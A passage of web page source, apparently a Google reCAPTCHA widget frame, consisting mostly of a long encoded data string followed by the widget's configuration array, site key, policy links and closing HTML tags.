DhMKhOcOMwoPDvGPDph3CgcOCwrTDnBkuE1BCwo/CjxTDocKQLwDCriF9w7/DsQDCknUWw49cwoHDncO7wpNPwozCqhTDisO7wqM3Mgg3wpUPJsKJwq/CqmTDhRfCjBHCq8Oqw6Fgw5TDu8KhwrHDrgwyUsKSw5/[base64]/CtQwKw4TDs8KBOsOcwoXDh3bCrMKtdMO5UxdzEMOMdzRJwr8bwpArw5Zew4EXw7hyScOUwrpuw53Dv8OOwqINw7DDskI+LsOhT8KTe8KKwoDDmgofEMKxasKEVH/Dj1PDv2bCtFQ1ew3Dq2wQwojDnALCoCs/ZsKQw5rCrMOKw7zCvy9EDMOATSkYw6B0w47DlBHClMKxw5oxw4fDmsOhYsOzPcO+SMKcasOVwpVOU8O1E08QJMKAw7XCisKhwqHDpcKww4PCgcKaO2ZgLmHDlsOsG0BZb0wYRWpUw7zCqMOWPRrCrcKcblfDgwQXwrUawqjDt8Krw4UAHsOiwrwPfhHCl8OZwpYBIB/Cn0t9w6/[base64]/em3CucOhd8OUw4zChsONakHDtGYtw6DDg8KTAwDDhsOowpjDtCnCn8KkXMKmVMO6RcKCw4/Cm8K/KcKXwq9jwo0beMOUw6kew6oWPAtgwrx1wpbDpMOawpVdwrrCgcO3wrlnw7rDr1XDpsOxwqzCsGBIRsOVw53DjFJbw45Ta8Oyw50QJMK+LxJ2w7ArScO5CyUxw5kKw55BwoZzSCJmPBjDj8OTfR7CqSouw4HDocKNw7XCsWLCo3/Ci8KXw5A+w4/DpGNrHsODw6I7w4TCt0PDiBbDosKww7XCmzfDjcO8wrvDjUHDlsOPwp3Cu8KmwpjDq3ACXsKJw4Qhw53CmMKfQy/ChsONUGLDnjDDmAIKwpPDrBLDkGnDscKcMnLCiMKVw71wecKeNVAsbwLDnQlowp9cDx/[base64]/wowsDsOmIMOIw4fCtcOIwpdSByUeXk3DiF7DjyLDrMOow7k0SMOlwqTDjHYTFyfDu07DqsKzw5PDnCw4w4XClsOUPsO1Mm96w6rCqEFQwrhUYsOrwqjCiV/CgsK+wpx5HsOww5PCujzDnArDoMKzLyZFwowSE0tORMKCwp0AASzCsMOkwoUAw6LDssKAEyk6wphgwrnDucK+NCZdasKEOmw8wpYOwr7Duwx/[base64]/wpjDqcOcw4TDmzcow5fDkMOPw57CtDowNcK1w7hmwppqbMOeIADCsMOMP8K6EVvCksKNwp4lwo4bK8K2wq3CljkVw4jDqsOSAyXCtTguw4lUw47DucOaw4Npwo/CkVASw7M0w58KWnLCjMO6LsOtPsODGMKFc8OqDWJwNCFcTlDCmcOOw4nClVcLwrskwqnDkMOebsKRwqnCozc1wq9iFVPCmTvDmigbw7IoB2DDtCA+w6lTw7V8CsKMeFB+w64hQMOZOUgNwqprwq/[base64]/CkcOBwr5sw63DpCnDksOweMOHw63CssOXw7oew60Gw6HChsOiwqhMwqFiwrvCusOKLcOnf8KlX3kQNcOJw4/CsMKUHsKqw5nCtHDDgMK7a13Dt8OUCAd+wpdhUsO2WMONDcKJOMORwobDrDsHwoE7w7kPwolsw53CicKqwq7DinzDulDDrEENRsOoYsKFwolOw7rDqQ7DocKjfsOjw4IkQRo+wo4TwpU6csKCw6oZHVANw5XCn1YSZcOkeW7ChgZXwqkiMA/DjMONFcOmw6LChk47w4bCtMK0WQPDgHRyw7cBAMK8ecOYZydAKsKSw7bDkMO8PiZlQRwRw5DCuW/Cm37DvMKsSRQgRcKuEcO1woxnCsOsw7HCngzDi0vCrhbCmgZ8wr5qYH9cw73CpsKVZQTCpcOMw6TCpGBfwrwKw6/DqDbCjcKPJ8KfwoHCmcKrw5/Cij/[base64]/wqjCg2hvw6jCnMOWEcO2LMKkWgd7w5HDjCnCi3zCv3xrVsK1w7R2VC4NwpdBYy3CqwoUc8K/wqvCshFyw6jCnz3Cg8OYwrXDgwfCp8KpJMKTw4jCvSPDvMOpwpPCj3HCniFQwpYGwpkNYVLCtsOgw7/DkMO8TMOAMCfCi8OKSSovw7wmZzPDtyPCt1E1NMOMcgrDvEfDp8KMwrbCm8KdKUUzwrTDqMKHwq8Rw6wVw4bDtRrCmsKew44jw6VOw7cuwrp/JMOxOUbDp8K4wo7CosOdfsKhw7PDoWMufsO9b1/Dmn9Ac8KWPsOBw5ZJQVR3wqM5wqDCmcO3HSLDjMOGbsOkP8OGw4HCsz9yV8Orwo1tDSzCmzjCvwPDksKawoZkF2PCucK4wpPDsx5WSsOcw63Ds8KARmPDrsOAwrM4OjV1w6NKw5bDicOJbMODw5PChsO3w6sjw7Rfw6AMwpfDtMKldcK/MgTClsKoG0EaKVjCkg1FSyXCh8KiScO9wqIiw51fw5Bsw5HChcKvwqJow5fCisKiw45EwqvDtcKawqMYPsODCcOud8KNOmdpBTbCo8OBC8K4w7DDjsKzw5PCrlkowqPCsn9VGFDCs3vDsEnCosOVdBvCk8KZMS8Aw7XCusKwwoE/[base64]/[base64]/ClWJ2RwZBwrzDpMOqwrHDo1vDlFfDmRrDq2PChUrCnApZw6JQfTfCuMObw7LDkcKjw4ZRDwDDjsKDwpXCvxp0GsK/wp7CnTJawpVOK2p9wo4+LkvDlF02wqkVMA8gwovCn0Buwr5NDMOsbDDDq2PDgMOAw7HDjMKyL8KywpNjwqDCvMKJw6hzK8OqwqXChcKWGcKSQhzDi8OROALDmmg7AcKWwrHCt8OpZcK2S8Klwr7CgmnDoTnDtDTDth3CgcO3ATUSw61Xw6/DvsKSIWrCtHfCvg0Ww4vCjMOBLMK9wpU1w61dwrPDhsO3bcOoVUnDicKKwo3DgD/CpDHDrMKOw5gzGcO4SQ5DEcKNaMKIKMKQG3AMJMOmwrYwGiLCssK7Q8K/w580wrAUSWZ9w4Qaw47DusK8V8Klw4QKwrXDk8KcwovDj2AdVsKywoPCoFPDi8Ohw6YIwplZwofCncOJw5TCrSp4w4BnwpgXw6LCkx7DuV5PRT99NcKLwr8nXsOgw5TDtF7DocOYw5BDeMOAfXPCv8K0IjgraC8nwqZmwrkYa2TDicO1fR3DqMKTc0F9wpgwDcOswr/DkBXCnFTClC3DssKZwoHCgMOETsKbV2jDsHBuw6RvcsK5w40pw7RdLsOiWkDDjcONO8KMw77DpcKmfXwZDcKPwpPDgGlBwprCh1jCn8OfDMOAGC/DqQLDtwDCkcO5NFbCuAk5wqx1BQB2BcODw4NOWMK9w7PClG3CjlXDkcKqw7/DpBtSw5XDvAoiasOswpzDj27Ciz9ywpPDjU8dw7zCl8KKcMOfZMK0w4DCin1+djbCuWNfwqVydALChgspwqzCj8K5T24xwoxvwrB+woMyw4k3JMOqYMKTwo55wqIIR2vDnn44BsOiwrXCqAZRwpo5wrLDksOwGMKuIsO0CGBUwod+wqDCo8OiYsK3OHdTBMOVB3/Dg0jDrn3DjsKWYMO8w60/JcKGw5nChxsuwqnCsMKnTcO7wojDphLDqEIEwoUnw7diwo0hwrdDw51OGcOpQ8KDwqfCvMK7GsO2ZDTDmgEmVMOywqHDq8O5w49vS8OzDMODwqbDg8OQcXQHwrnCk1fDvcOAIcOvw5XCrBrCqihuZ8OjIwN0J8OYw5VPw7kGwq7DqsOzFg5aw6/CoA/[base64]/[base64]/c8KzZ8OmeMOnZR0jKcKFa8OSwp8iw5/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bdeinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lu7G/5eglqPXISvlxonLGYTQhU57m/XRXlhzTumy/Tk\\u003d\x22,1,0,null,1,1768537720671,0,0,[127,37,16],null,[171,80,26],\x22RC-idvqPnbvjQoZew\x22,null,null,null,null,null,\x220dAFcWeA55EEH3x7ewRbAYPL5eC2pmRlRxMmDlWA7449z3Nz4SMk3IJ2X90DkVL2v_hRRAuB0iYUy1A16QmqR732xXd-Wzjh90Lw\x22,1768620520776]");
    </script></body></html>